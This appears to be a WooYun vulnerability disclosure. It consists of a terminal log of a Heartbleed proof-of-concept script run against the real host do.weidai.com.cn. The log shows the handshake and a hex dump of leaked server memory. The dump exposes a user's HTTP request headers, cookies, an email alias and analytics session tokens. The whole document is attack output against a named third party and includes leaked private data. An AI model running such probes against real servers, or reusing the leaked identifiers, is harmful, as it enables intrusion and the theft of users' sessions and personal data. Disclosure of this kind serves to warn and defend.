 ➜  exploit  python heartbleed-poc.py do.weidai.com.cn
Scanning do.weidai.com.cn on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 1074
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 20 47 65 63  ....#....... Gec
  00e0: 6B 6F 29 20 43 68 72 6F 6D 65 2F 34 37 2E 30 2E  ko) Chrome/47.0.
  00f0: 32 35 32 36 2E 31 31 31 20 53 61 66 61 72 69 2F  2526.111 Safari/
  0100: 35 33 37 2E 33 36 0D 0A 52 65 66 65 72 65 72 3A  537.36..Referer:
  0110: 20 68 74 74 70 73 3A 2F 2F 64 6F 2E 77 65 69 64   https://do.weid
  0120: 61 69 2E 63 6F 6D 2E 63 6E 2F 0D 0A 41 63 63 65  ai.com.cn/..Acce
  0130: 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69  pt-Encoding: gzi
  0140: 70 2C 20 64 65 66 6C 61 74 65 2C 20 73 64 63 68  p, deflate, sdch
  0150: 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67  ..Accept-Languag
  0160: 65 3A 20 7A 68 2D 43 4E 2C 7A 68 3B 71 3D 30 2E  e: zh-CN,zh;q=0.
  0170: 38 2C 65 6E 3B 71 3D 30 2E 36 0D 0A 43 6F 6F 6B  8,en;q=0.6..Cook
  0180: 69 65 3A 20 5F 6A 7A 71 63 6B 6D 70 3D 31 3B 20  ie: _jzqckmp=1; 
  0190: 71 71 6D 61 69 6C 5F 61 6C 69 61 73 3D 68 72 40  qqmail_alias=hr@
  01a0: 77 65 69 64 61 69 2E 63 6F 6D 2E 63 6E 3B 20 5F  weidai.com.cn; _
  01b0: 6A 7A 71 61 3D 31 2E 32 32 39 38 39 32 32 36 32  jzqa=1.229892262
  01c0: 36 31 32 33 33 37 37 36 30 2E 31 34 35 34 33 30  612337760.145430
  01d0: 30 32 38 39 2E 31 34 35 34 33 30 30 32 38 39 2E  0289.1454300289.
  01e0: 31 34 35 34 33 30 30 32 38 39 2E 31 3B 20 5F 6A  1454300289.1; _j
  01f0: 7A 71 63 3D 31 3B 20 48 6D 5F 6C 76 74 5F 36 66  zqc=1; Hm_lvt_6f
  0200: 38 61 66 35 38 39 30 64 63 64 36 32 61 38 62 64  8af5890dcd62a8bd
  0210: 33 38 61 31 65 30 36 66 61 37 32 30 33 39 3D 31  38a1e06fa72039=1
  0220: 34 35 34 33 30 30 32 39 30 3B 20 48 6D 5F 6C 70  454300290; Hm_lp
  0230: 76 74 5F 36 66 38 61 66 35 38 39 30 64 63 64 36  vt_6f8af5890dcd6
  0240: 32 61 38 62 64 33 38 61 31 65 30 36 66 61 37 32  2a8bd38a1e06fa72
WooYun.org
www.wooyun.org